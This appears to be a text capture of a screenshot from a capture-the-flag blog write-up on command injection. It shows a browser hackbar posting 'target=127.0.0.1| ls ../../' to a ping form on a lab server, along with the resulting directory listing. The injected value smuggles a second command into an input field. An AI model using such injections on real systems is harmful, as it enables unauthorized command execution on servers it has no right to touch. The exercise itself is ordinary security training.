 Load URL
http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
target=127.0.0.1| ls ../../
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 工具
NETCRAFT Services Risk Rating Since: New Site Rank: 31859 Site Report [CN] China
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1| ls ../../
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
https://blog.csdn.net/qq_43625917